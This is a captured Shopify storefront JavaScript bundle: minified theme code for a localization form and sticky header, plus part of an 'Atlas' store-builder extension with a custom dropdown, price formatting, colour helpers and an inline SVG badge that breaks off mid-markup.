input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(item=>item.addEventListener("click",this.onItemClick.bind(this)))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(event){event.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(event){event.preventDefault();const form=this.querySelector("form");this.elements.input.value=event.currentTarget.dataset.value,form&&form.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}closeSelector(event){const shouldClose=event.relatedTarget&&event.relatedTarget.nodeName==="BUTTON";(event.relatedTarget===null||shouldClose)&&this.hidePanel()}}customElements.define("localization-form",LocalizationForm),window.addEventListener("DOMContentLoaded",()=>{setTimeout(setEqualHeight2,100)});let resizeTimer;if(window.addEventListener("resize",()=>{clearTimeout(resizeTimer),resizeTimer=setTimeout(setEqualHeight2,100)}),Shopify.designMode){const sectionId="{{ section.id }}";document.addEventListener("shopify:section:unload",event=>{event.detail.sectionId===sectionId&&setTimeout(setEqualHeight2,100)}),document.addEventListener("shopify:section:load",event=>{event.detail.sectionId===sectionId&&setTimeout(setEqualHeight2,100)})}}catch(e){console.error(e)}}(),function(){if(__sections__.header)try{class StickyHeader extends HTMLElement{constructor(){super()}connectedCallback(){this.header=document.querySelector(".section-header"),this.headerIsAlwaysSticky=this.getAttribute("data-sticky-type")==="always"||this.getAttribute("data-sticky-type")==="reduce-logo-size",this.headerBounds={},this.resizeTimeout=null,this.lastKnownHeight=null,this.initialHeightSet=!1,this.setInitialHeaderHeight(),this.initializeResizeObserver();const debouncedSetHeight=this.debounce(()=>{this.setHeaderHeight()},150);window.matchMedia("(max-width: 990px)").addEventListener("change",debouncedSetHeight),this.headerIsAlwaysSticky&&this.header.classList.add("shopify-section-header-sticky"),this.currentScrollTop=0,this.preventReveal=!1,this.predictiveSearch=this.querySelector("predictive-search"),this.onScrollHandler=this.onScroll.bind(this),this.hideHeaderOnScrollUp=()=>this.preventReveal=!0,this.addEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.addEventListener("scroll",this.onScrollHandler,!1),this.createObserver()}setInitialHeaderHeight(){const initialHeight=getComputedStyle(document.documentElement).getPropertyValue("--header-height-initial").trim();this.lastKnownHeight=parseInt(initialHeight),this.initialHeightSet=!0}initializeResizeObserver(){if(!window.ResizeObserver){window.addEventListener("resize",this.debounce(()=>{this.setHeaderHeight()},150));return}this.resizeObserver=new ResizeObserver(entries=>{requestAnimationFrame(()=>{this.setHeaderHeight()})}),this.resizeObserver.observe(this.header)}setHeaderHeight(){const currentHeight=this.header.offsetHeight;Math.abs(this.lastKnownHeight-currentHeight)<=1||(this.lastKnownHeight=currentHeight,requestAnimationFrame(()=>{const currentCSSHeight=parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height"));Math.abs(currentCSSHeight-currentHeight)>2&&document.documentElement.style.setProperty("--header-height",`${currentHeight}px`)}))}debounce(func,wait){return(...args)=>{clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>func.apply(this,args),wait)}}disconnectedCallback(){this.removeEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.removeEventListener("scroll",this.onScrollHandler),this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null),this.resizeTimeout&&(clearTimeout(this.resizeTimeout),this.resizeTimeout=null)}createObserver(){new IntersectionObserver((entries,observer2)=>{this.headerBounds=entries[0].intersectionRect,observer2.disconnect()}).observe(this.header)}onScroll(){const scrollTop=window.pageYOffset||document.documentElement.scrollTop;if(!(this.predictiveSearch&&this.predictiveSearch.isOpen)){if(scrollTop>this.currentScrollTop&&scrollTop>this.headerBounds.bottom){if(this.header.classList.add("scrolled-past-header"),this.preventHide)return;requestAnimationFrame(this.hide.bind(this))}else scrollTop<this.currentScrollTop&&scrollTop>this.headerBounds.bottom?(this.header.classList.add("scrolled-past-header"),this.preventReveal?(window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout(()=>{this.preventReveal=!1},66),requestAnimationFrame(this.hide.bind(this))):requestAnimationFrame(this.reveal.bind(this))):scrollTop<=this.headerBounds.top&&(this.header.classList.remove("scrolled-past-header"),requestAnimationFrame(this.reset.bind(this)));this.currentScrollTop=scrollTop}}hide(){this.headerIsAlwaysSticky||(this.header.classList.add("shopify-section-header-hidden","shopify-section-header-sticky"),this.closeMenuDisclosure(),this.closeSearchModal())}reveal(){this.headerIsAlwaysSticky||(this.header.classList.add("shopify-section-header-sticky","animate"),this.header.classList.remove("shopify-section-header-hidden"))}reset(){this.headerIsAlwaysSticky||this.header.classList.remove("shopify-section-header-hidden","shopify-section-header-sticky","animate")}closeMenuDisclosure(){this.disclosures=this.disclosures||this.header.querySelectorAll("header-menu"),this.disclosures.forEach(disclosure=>disclosure.close())}closeSearchModal(){this.searchModal=this.searchModal||this.header.querySelector("details-modal"),this.searchModal.close(!1)}}customElements.define("sticky-header",StickyHeader)}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/11/compiled_assets/scripts.js.map?v=3523


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/bundle.min.js
body_size: 41523
content:
(()=>{class CustomSelect{constructor(e){this.root=e,this.control=e.querySelector(".cs-control"),this.dropdown=e.querySelector(".cs-dropdown"),this.options=Array.from(e.querySelectorAll(".cs-option")),this.valueEl=e.querySelector(".cs-value"),this.input=e.querySelector(".cs-input"),this.placeholder=e.dataset.placeholder||"Select an option",this.name=e.dataset.name||this.input?.name||"custom-select",this.firstValueSelected=e.dataset.firstValueSelected||!1,this.input&&(this.input.name=this.name),this.highlightIndex=-1,this.isOpen=!1,this._bind(),this._syncFromInput(),this.firstValueSelected&&this._choose(0,!1)}_bind(){this.control.addEventListener("click",e=>{e.stopPropagation(),this.toggle()}),this.control.addEventListener("keydown",e=>this._onControlKey(e)),this.options.forEach((e,t)=>{e.setAttribute("tabindex","-1"),e.addEventListener("click",e=>{e.stopPropagation();const n=window.scrollY,r=window.scrollX;this._choose(t,!0),window.requestAnimationFrame(()=>{window.scrollTo(r,n)})}),e.addEventListener("mousemove",()=>this._setHighlight(t))}),this.dropdown.addEventListener("click",e=>e.stopPropagation()),this.dropdown.addEventListener("keydown",e=>this._onListKey(e)),this._lastOpenPointerEvent=null,document.addEventListener("pointerdown",e=>{e!==this._lastOpenPointerEvent&&(this.root.contains(e.target)||this.close())}),window.addEventListener("blur",()=>this.close())}_onControlKey(e){const t=e.key;"Enter"===t||" "===t?(e.preventDefault(),this.toggle()):"ArrowDown"===t?(e.preventDefault(),this.open(),this._moveHighlight(1)):"ArrowUp"===t?(e.preventDefault(),this.open(),this._moveHighlight(-1)):"Escape"===t&&this.close()}_onListKey(e){const t=e.key;if("ArrowDown"===t)e.preventDefault(),this._moveHighlight(1);else if("ArrowUp"===t)e.preventDefault(),this._moveHighlight(-1);else if("Home"===t)e.preventDefault(),this._setHighlight(0);else if("End"===t)e.preventDefault(),this._setHighlight(this.options.length-1);else if("Enter"===t||" "===t)e.preventDefault(),this.highlightIndex>=0&&this._choose(this.highlightIndex,!0);else if("Escape"===t)this.close(!0);else if(1===t.length&&/\S/.test(t)){const e=t.toLowerCase(),n=(this.highlightIndex+1)%this.options.length,r=this.options.findIndex((t,r)=>{const o=(r+n)%this.options.length;return this._getOptionText(this.options[o]).toLowerCase().startsWith(e)});-1!==r&&this._setHighlight((r+n)%this.options.length)}}toggle(){console.log("toggle",this.isOpen),this.isOpen?this.close():this.open()}open(){if(this.isOpen)return;this._lastOpenPointerEvent=window.event instanceof PointerEvent?window.event:null,this.isOpen=!0,this.root.classList.add("is-open"),this.control.setAttribute("aria-expanded","true");const e=this.options.findIndex(e=>"true"===e.getAttribute("aria-selected"));this._setHighlight(-1!==e?e:0),this.dropdown.focus({preventScroll:!1})}close(e=!1){this.isOpen&&(this.isOpen=!1,this.root.classList.remove("is-open"),this.control.setAttribute("aria-expanded","false"),this._clearHighlight(),e&&this.control.focus())}_choose(e,t){const n=this.options[e],r=n.dataset.value??"",o=this._getOptionText(n);if(this.options.forEach(e=>e.setAttribute("aria-selected","false")),n.setAttribute("aria-selected","true"),this.valueEl.textContent=o||this.placeholder,this.input){const e=this.input.value;if(this.input.value=r,t&&e!==r){const e=new Event("change",{bubbles:!0});this.input.dispatchEvent(e)}}this.close(!0)}_getOptionText(e){const t=e.querySelector(".cs-option-title");return(t?t.textContent:e.textContent).trim()}_moveHighlight(e){const t=Math.max(0,Math.min(this.options.length-1,(this.highlightIndex<0?0:this.highlightIndex)+e));this._setHighlight(t)}_setHighlight(e){this._clearHighlight(),this.highlightIndex=e;const t=this.options[e];t.classList.add("is-highlighted");const n=this.dropdown,r=t.getBoundingClientRect(),o=n.getBoundingClientRect();r.top<o.top&&t.scrollIntoView({block:"nearest"}),r.bottom>o.bottom&&t.scrollIntoView({block:"nearest"})}_clearHighlight(){this.highlightIndex>=0&&this.options[this.highlightIndex].classList.remove("is-highlighted"),this.highlightIndex=-1}_syncFromInput(){const e=this.input?.value;if(!e)return void(this.valueEl.textContent=this.placeholder);const t=this.options.findIndex(t=>(t.dataset.value??"")===e);-1!==t?this._choose(t,!1):this.valueEl.textContent=this.placeholder}get value(){return this.input?.value??null}set value(e){const t=this.options.findIndex(t=>(t.dataset.value??"")===e);-1!==t&&this._choose(t,!1)}}let formatMoney=function(e){let t=Atlas.bundler.MONEY_FORMAT;"string"==typeof e&&(e=e.replace(".",""));var n="",r=/\{\{\s*(\w+)\s*\}\}/,o=t||"{{shop.money_format}}";function defaultOption(e,t){return void 0===e?t:e}function formatWithDelimiters(e,t,n,r){if(t=defaultOption(t,2),n=defaultOption(n,","),r=defaultOption(r,"."),isNaN(e)||null==e)return 0;var o=(e=(e/100).toFixed(t)).split(".");return o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n)+(o[1]?r+o[1]:"")}switch(o.match(r)[1]){case"amount":n=formatWithDelimiters(e,2);break;case"amount_no_decimals":n=formatWithDelimiters(e,0);break;case"amount_with_comma_separator":n=formatWithDelimiters(e,2,".",",");break;case"amount_no_decimals_with_comma_separator":n=formatWithDelimiters(e,0,".",",")}return o.replace(r,n)},AtlasLog=(...e)=>{console.log("%cAtlas Log:","background: linear-gradient(45deg, #6B48FF, #FF4848); color: white; padding: 2px 5px; border-radius: 3px; font-weight: bold;",...e)};function addAlphaAndAdjustColor(e,t){if(!e||"string"!=typeof e)return"#00000000";let n=parseInt(e.slice(1,3),16),r=parseInt(e.slice(3,5),16),o=parseInt(e.slice(5,7),16);t&&(t.r&&(n=Math.max(0,Math.min(255,n+t.r))),t.g&&(r=Math.max(0,Math.min(255,r+t.g))),t.b&&(o=Math.max(0,Math.min(255,o+t.b))));let i="";if(t&&void 0!==t.alpha){const e=Math.max(0,Math.min(1,t.alpha));i=Math.round(255*e).toString(16).padStart(2,"0")}const toHex=e=>e.toString(16).padStart(2,"0");return`#${toHex(n)}${toHex(r)}${toHex(o)}${i}`}window.Atlas=window.Atlas||{},window.Atlas.bundler=window.Atlas.bundler||{},Atlas.bundler.formatMoney=formatMoney,Atlas.bundler.productsData=[],Atlas.bundler.originalPrices={sale:null,compare:null,stored:!1},Atlas.bundler.darkenColor=(e,t)=>{const n=parseInt(e.slice(1,3),16),r=parseInt(e.slice(3,5),16),o=parseInt(e.slice(5,7),16),i=1-t/100,l=Math.min(Math.max(Math.floor(n*i),0),255),a=Math.min(Math.max(Math.floor(r*i),0),255),s=Math.min(Math.max(Math.floor(o*i),0),255);return`#${l.toString(16).padStart(2,"0")}${a.toString(16).padStart(2,"0")}${s.toString(16).padStart(2,"0")}`},Atlas.bundler.lightenColor=(e,t)=>{const n=parseInt(e.slice(1,3),16),r=parseInt(e.slice(3,5),16),o=parseInt(e.slice(5,7),16),i=t/100,l=Math.min(Math.max(Math.floor(n+(255-n)*i),0),255),a=Math.min(Math.max(Math.floor(r+(255-r)*i),0),255),s=Math.min(Math.max(Math.floor(o+(255-o)*i),0),255);return`#${l.toString(16).padStart(2,"0")}${a.toString(16).padStart(2,"0")}${s.toString(16).padStart(2,"0")}`},Atlas.bundler.getGradientCoordinates=e=>{switch(e){case"to left":return{x1:"100%",y1:"0%",x2:"0%",y2:"0%"};case"to bottom":return{x1:"0%",y1:"0%",x2:"0%",y2:"100%"};case"to top":return{x1:"0%",y1:"100%",x2:"0%",y2:"0%"};case"to bottom right":return{x1:"0%",y1:"0%",x2:"100%",y2:"100%"};case"to bottom left":return{x1:"100%",y1:"0%",x2:"0%",y2:"100%"};case"to top right":return{x1:"0%",y1:"100%",x2:"100%",y2:"0%"};case"to top left":return{x1:"100%",y1:"100%",x2:"0%",y2:"0%"};default:return{x1:"0%",y1:"0%",x2:"100%",y2:"0%"}}},Atlas.bundler.getRecommendedBadge=(e,t,n,r,o)=>{Atlas.bundler.darkenColor;const{x1:i,y1:l,x2:a,y2:s}=Atlas.bundler.getGradientCoordinates(n);return`<svg style="width: auto; height: 100%;" viewBox="0 0 1145 631" fill="none" xmlns="http://www.w3.org/2000/svg">\n  <g filter="url(#filter0_diii_24_101)">\n  <path fill-rule="evenodd" clip-rule="evenodd" d="M765.296 234.397L861.065 69.1145L909.088 93.8943L765.296 234.397ZM422.552\n  46.9498L440.361 125.885L446.014 49.0026L422.552 46.9498ZM268.711 97.9678L315.506 177.293L229.965 135.413L268.711 97.9678ZM865.607\n  225.421L925.466 155.426L957.121 199.031L865.607 225.421ZM782.809 78.4683L751.563 153.112L759.358 76.4166L782.809 78.4683ZM343.044\n  23.7935L408.658 203.195L291.448 39.8577L343.044 23.7935ZM1055.58 303.961L114.411 221.62C80.1796 218.625 49.7197 244.184 46.7249\n  278.415L32.6468 439.328C29.6519 473.559 55.2108 504.019 89.4419 507.014L1030.61 589.355C1064.85 592.351 1095.3 566.791 1098.3\n  532.56L1112.37 371.647C1115.37 337.416 1089.82 306.957 1055.58 303.961Z" fill="url(#paint0_linear_24_101)"/>\n  </g>\n  <g filter="url(#filter1_d_24_101)">\n  <path fill-rule="evenodd" clip-rule="evenodd" d="M673.608 175.051L651.605 173.126C656.225 165.38 660.554 156.693 663.718\n  148.084C667.175 138.621 669.301 129.065 669.024 120.517C668.696 110.482 665.223 101.811 657.22 95.8544C654.855 94.0922 652.173\n  92.6398 649.159 91.5322C642.547 89.1092 634.735 89.8001 627.258 93.2692C620.835 96.2639 614.542 101.356 609.607 108.29C600.457\n  121.101 591.361 132.603 581.422 143.814C571.976 154.465 561.628 165.005 549.619 176.316C548.775 174.823 547.796 173.411 546.697\n  172.098L546.71 172.087C542.168 166.674 535.571 162.975 527.998 162.312L497.392 159.634C489.818 158.972 482.668 161.469 477.255\n  166.011L477.278 166.025C471.839 170.588 468.151 177.186 467.492 184.724L456.335 312.244C455.672 319.817 458.157 326.967 462.699\n  332.38C467.241 337.793 473.851 341.482 481.425 342.144L512.03 344.822C519.604 345.484 526.742 342.998 532.155 338.457C533.496\n  337.331 534.731 336.079 535.842 334.717C543.06 342.893 553.289 348.431 564.962 349.453L657.641 357.561C669.713 358.617 681.104\n  354.647 689.744 347.397C698.383 340.148 704.272 329.619 705.328 317.547L713.623 222.738C714.678 210.678 710.708 199.275 703.459\n  190.635C696.208 182.008 685.681 176.107 673.608 175.051ZM533.246 206.921C533.245 206.933 533.244 206.945 533.243 206.957L524.948\n  301.766C524.947 301.778 524.946 301.79 524.945 301.802L523.517 318.121C523.299 320.61 522.071 322.793 520.276 324.3C518.48 325.807\n  516.129 326.638 513.64 326.42L483.034 323.742C480.546 323.525 478.363 322.297 476.856 320.501C475.349 318.706 474.519 316.342\n  474.737 313.854L485.893 186.334C486.113 183.821 487.328 181.649 489.098 180.164L489.133 180.167C490.929 178.661 493.292 177.83\n  495.781 178.048L526.387 180.726C528.875 180.944 531.047 182.17 532.553 183.966L532.589 183.969C534.074 185.739 534.893 188.089\n  534.674 190.602L533.246 206.921ZM543.359 303.404C542.756 310.382 545.059 316.986 549.268 321.99C553.483 327.012 559.586 330.428\n  566.573 331.039L659.252 339.147C666.239 339.759 672.855 337.456 677.865 333.241C682.886 329.038 686.303 322.923 686.914 315.936L695.209\n  221.127C695.82 214.14 693.516 207.537 689.302 202.514C685.099 197.505 678.985 194.076 671.997 193.465L634.572 190.191L634.575\n  190.155C632.924 190.01 631.298 189.434 629.872 188.369C625.798 185.336 624.953 179.559 627.986 175.484C634.571 166.633 641.823\n  154.162 646.366 141.78C649.09 134.35 650.772 127.119 650.565 121.073C650.421 116.515 649.132 112.785 646.212 110.613C645.341\n  109.958 644.234 109.379 642.856 108.872C640.846 108.142 638.037 108.547 634.995 109.969C631.364 111.653 627.672 114.717 624.607\n  119.019C615.181 132.227 605.693 144.213 595.206 156.039C584.719 167.865 573.38 179.376 560.264 191.623L560.252 191.622C560.127\n  191.739 559.992 191.86 559.856 191.982C559.636 192.18 559.412 192.381 559.216 192.58C557.053 194.705 555.256 197.189 553.955\n  199.932C552.732 202.505 551.936 205.404 551.659 208.539L543.359 303.404Z" fill="url(#paint1_linear_24_101)"/>\n  </g>\n  <g filter="url(#filter2_d_24_101)">\n  <path fill-rule="evenodd" clip-rule="evenodd" d="M526.386 180.725L495.781 178.048C493.292 177.83 490.929 178.66 489.133 180.167L489.097\n  180.163C487.328 181.648 486.113 183.821 485.893 186.333L474.736 313.853C474.519 316.342 475.349 318.705 476.855 320.501C478.362\n  322.296 480.545 323.524 483.034 323.742L513.64 326.419C516.128 326.637 518.492 325.807 520.275 324.299C522.071 322.793 523.299 320.609\n  523.517 318.121L534.673 190.601C534.893 188.088 534.074 185.738 532.589 183.968L532.553 183.965C531.058 182.171 528.875 180.943\n  526.386 180.725Z" fill="#FEFEFE"/>\n  <path fill-rule="evenodd" clip-rule="evenodd" d="M551.656 208.568L543.36 303.389C542.75 310.364 545.053 316.98 549.268 321.99C553.483\n  327.012 559.585 330.44 566.572 331.051L659.251 339.159C666.238 339.771 672.855 337.456 677.865 333.241C682.886 329.038 686.303 322.923\n  686.913 315.948L695.209 221.128C695.82 214.14 693.516 207.537 689.302 202.514C685.099 197.505 678.985 194.076 671.997 193.465L634.572\n  190.191L634.575 190.155C632.924 190.01 631.298 189.434 629.872 188.369C625.797 185.336 624.953 179.56 627.986 175.485C634.571 166.633\n  641.823 154.162 646.366 141.78C649.09 134.35 650.772 127.119 650.565 121.073C650.421 116.515 649.132 112.785 646.212 110.613C645.341\n  109.958 644.234 109.379 642.856 108.873C640.846 108.142 638.037 108.547 634.995 109.969C631.364 111.653 627.672 114.718 624.607\n  119.019C615.181 132.228 605.693 144.213 595.206 156.039C584.719 167.865 573.38 179.376 560.252 191.622C559.924 191.931 559.533 192.258\n  559.216 192.58C557.053 194.706 555.256 197.189 553.955 199.932C552.728 202.513 551.931 205.422 551.656 208.568Z" fill="#FEFEFE"/>\n  </g>\n  <g filter="url(#filter3_d_24_101)">\n  <path fill-rule="evenodd" clip-rule="evenodd" d="M162.241 256.73L169.515 281.901L195.462 285.593L173.765 300.297L178.269 326.117L157.579\n  310.008L134.419 322.281L143.338 297.635L124.524 279.387L150.718 280.256L162.241 256.73Z" fill="white"/>\n  <path fill-rule="evenodd" clip-rule="evenodd" d="M262.074 265.464L269.336 290.634L295.296 294.328L273.586 309.03L278.091 334.851L257.413\n  318.743L234.252 331.015L243.172 306.369L224.345 288.12L250.54 288.989L262.074 265.464Z" fill="white"/>\n  <path fill-rule="evenodd" clip-rule="evenodd" d="M361.896 274.197L369.17 299.368L395.117 303.061L373.42 317.764L377.924 343.585L357.234\n  327.476L334.073 339.749L342.993 315.102L324.178 296.855L350.373 297.724L361.896 274.197Z" fill="white"/>\n  <path fill-rule="evenodd" clip-rule="evenodd" d="M803.083 312.796L810.357 337.967L836.304 341.66L814.607 356.363L819.111 382.184L798.422\n  366.075L775.261 378.347L784.181 353.701L765.366 335.453L791.56 336.322L803.083 312.796Z" fill="white"/>\n  <path fill-rule="evenodd" clip-rule="evenodd" d="M902.916 321.53L910.178 346.7L936.138 350.394L914.428 365.096L918.933 390.917L898.255\n  374.809L875.094 387.082L884.014 362.435L865.187 344.187L891.382 345.056L902.916 321.53Z" fill="white"/>\n  <path fill-rule="evenodd" clip-rule="evenodd" d="M1002.74 330.264L1010.01 355.435L1035.96 359.128L1014.25 373.83L1018.77 399.652L998.077\n  383.543L974.916 395.815L983.836 371.169L965.021 352.921L991.203 353.789L1002.74 330.264Z" fill="white"/>\n  </g>\n  <g filter="url(#filter4_d_24_101)">\n  <path d="M237.057 477.282L218.089 475.623C217.34 472.485 216.825 470.563 217.67 460.91L219.3 442.281C220.263 431.273 216.893 426.883\n  208.425 426.142L201.99 425.579L197.767 473.845L179.138 472.215L189.509 353.668L217.622 356.127C236.928 357.816 244.441 367.518 242.841\n  385.808L242.026 395.123C240.96 407.316 236.368 414.935 227.729 418.104C236.703 422.814 238.966 432.056 237.884 444.419L236.284 462.709C235.78\n  468.467 235.579 472.716 237.057 477.282ZM215.632 373.018L206.657 372.233L203.471 408.644L210.753 409.281C217.697 409.888 222.197 407.21\n  223.027 397.727L224.049 386.041C224.79 377.574 222.237 373.596 215.632 373.018ZM274.795 378.194L271.906 411.218L297.478 413.455L295.996\n  430.391L270.424 428.153L267.387 462.871L299.564 465.686L298.082 482.621L247.276 478.176L257.648 359.629L308.454 364.074L306.972 381.009L274.795\n  378.194ZM349.904 442.616L367.517 444.156L366.139 459.906C364.479 478.874 354.047 488.883 335.757 487.283C317.467 485.682 308.931 474.014 310.591\n  455.046L315.984 393.402C317.643 374.434 328.076 364.426 346.366 366.026C364.656 367.626 373.191 379.294 371.532 398.262L370.524 409.778L352.912\n  408.237L354.023 395.535C354.764 387.068 351.319 383.524 345.392 383.005C339.465 382.487 335.457 385.379 334.717 393.846L329.116 457.862C328.375\n  466.329 331.834 469.704 337.762 470.222C343.689 470.741 347.681 468.019 348.422 459.551L349.904 442.616ZM400.043 399.562L394.443 463.577C393.702\n  472.045 397.146 475.588 403.073 476.107C409.001 476.626 413.008 473.734 413.749 465.266L419.349 401.251C420.09 392.783 416.646 389.239 410.719\n  388.721C404.791 388.202 400.784 391.094 400.043 399.562ZM375.917 460.762L381.311 399.117C382.97 380.15 393.91 370.185 412.2 371.786C430.49 373.386\n  439.534 385.098 437.875 404.066L432.481 465.711C430.822 484.678 419.882 494.643 401.592 493.042C383.302 491.442 374.258 479.729 375.917\n  460.762ZM478.212 378.926L484.565 464.295L504.631 381.237L530.542 383.504L520.17 502.051L502.557 500.51L509.995 415.495L489.687 499.384L472.074\n  497.844L465.521 412.799L458.187 496.629L441.929 495.206L452.301 376.659L478.212 378.926ZM569.834 386.942L576.188 472.311L596.253 389.253L622.164\n  391.52L611.793 510.067L594.18 508.526L601.618 423.511L581.309 507.4L563.697 505.859L557.144 420.815L549.81 504.645L533.552 503.222L543.923\n  384.675L569.834 386.942ZM652.862 411.271L649.973 444.295L675.546 446.532L674.064 463.467L648.492 461.23L645.454 495.947L677.631 498.763L676.15\n  515.698L625.344 511.253L635.715 392.706L686.521 397.151L685.04 414.086L652.862 411.271ZM727.491 520.19L711.802 432.298L704.29 518.16L687.524\n  516.693L697.896 398.146L721.266 400.19L734.195 472.824L740.403 401.865L757 403.317L746.628 521.864L727.491 520.19ZM759.966 523.031L770.338\n  404.484L799.805 407.062C818.434 408.692 826.675 419.822 825.016 438.79L819.771 498.741C818.111 517.708 808.062 527.239 789.434 525.609L759.966\n  523.031ZM797.985 423.967L787.485 423.049L780.077 507.725L790.577 508.644C796.504 509.163 800.327 506.425 801.068 497.958L806.461 436.313C807.202\n  427.845 803.912 424.486 797.985 423.967ZM856.615 429.097L853.726 462.121L879.298 464.358L877.817 481.293L852.245 479.056L849.207 513.773L881.384\n  516.589L879.903 533.524L829.097 529.079L839.468 410.532L890.274 414.977L888.792 431.912L856.615 429.097ZM891.446 534.534L901.818 415.987L931.285\n  418.565C949.914 420.195 958.155 431.325 956.496 450.293L951.251 510.244C949.592 529.211 939.543 538.742 920.914 537.112L891.446 534.534ZM929.465\n  435.47L918.965 434.552L911.557 519.228L922.057 520.147C927.984 520.666 931.807 517.928 932.548 509.461L937.941 447.816C938.682 439.349 935.392\n  435.989 929.465 435.47Z" fill="white"/>\n  </g>\n  <defs>\n  <filter id="filter0_diii_24_101" x="0.308205" y="0.693947" width="1144.4" height="630" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n  <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n  <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n  <feOffset dy="9"/>\n  <feGaussianBlur stdDeviation="16.05"/>\n  <feComposite in2="hardAlpha" operator="out"/>\n  <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.4 0"/>\n  <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_24_101"/>\n  <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_24_101" result="shape"/>\n  <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n  <feOffset dy="-11"/>\n  <feGaussianBlur stdDeviation="6"/>\n  <feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>\n  <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n  <feBlend mode="normal" in2="shape" result="effect2_innerShadow_24_101"/>\n  <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n  <feOffset dx="-3" dy="11"/>\n  <feGaussianBlur stdDeviation="3.4"/>\n  <feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>\n  <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.4 0"/>\n  <feBlend mode="normal" in2="effect2_innerShadow_24_101" result="effect3_innerShadow_24_101"/>\n  <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n  <feOffset dy="2"/>\n  <feGaussianBlur stdDeviation="4.5"/>\n  <feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>\n  <feColorMatrix type="matrix" values="0 0 0 0 0.439216 0 0 0 0 0.364706 0 0 0 0 0.898039 0 0 0 1 0"/>\n  <feBlend mode="normal" in2="effect3_innerShadow_24_101" result="effect4_innerShadow_24_101"/>\n  </filter>\n  <filter id="filter1_d_24_101" x="449.229" y="87.0977" width="271.562" height="281.632" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n  <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n  <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n  <feOffset dy="4"/>\n  <feGaussianBlur stdDeviation="3.5"/>\n  <feComposite in2="hardAlpha" operator="out"/>\n  <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n  <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_24_101"/>\n  <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_24_101" result="shape"/>\n  </filter>\n  <filter id="filter2_d_24_101" x="470.702" y="108.517" width="228.604" height="238.74" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n  <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n  <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n  <feOffset dy="4"/>\n  <feGaussianBlur stdDeviation="2"/>\n  <feComposite in2="hardAlpha" operator="out"/>\n  <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n  <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_24_101"/>\n  <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_24_101" result="shape"/>\n  </filter>\n  <filter id="filter3_d_24_101" x="120.524" y="256.729" width="919.436" height="150.922" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n  <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n  <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n  <feOffset dy="4"/>\n  <feGaussianBlur stdDeviation="2"/>\n  <feComposite in2="hardAlpha" operator="out"/>\n  <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n  <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_24_101"/>\n  <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_24_101" result="shape"/>\n  </filter>\n  <filter id="filter4_d_24_101" x="173.22" y="352.312" width="791.758" height="201.384" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n  